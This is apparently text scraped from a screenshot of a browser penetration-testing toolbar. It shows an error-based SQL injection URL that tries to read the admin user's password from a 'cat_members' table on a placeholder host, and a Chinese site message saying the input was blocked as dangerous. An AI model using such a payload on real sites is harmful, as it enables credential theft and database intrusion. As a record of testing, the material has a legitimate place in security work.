 Load URL
http://xxxx.com/login.php?id=1' and exp(~(select*from(select password from cat_members where username=0x61646D696E)x));--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
输入内容存在危险字符，安全起见，已被本站拦截
返回上一页